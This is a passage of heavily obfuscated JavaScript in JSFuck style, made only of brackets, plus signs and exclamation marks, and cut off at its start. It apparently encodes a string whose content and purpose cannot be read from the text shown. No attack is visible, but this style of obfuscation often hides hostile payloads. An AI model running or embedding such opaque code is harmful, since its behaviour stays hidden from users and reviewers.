+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+([][[]]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[+[]]+[+[]]+[!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]]+([][[]]+[])[+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]+[+[]]+[!+[]+!+[]+!+[]+!+[]+!+[]]+(!![]+[])[+[]]+[+!+[]]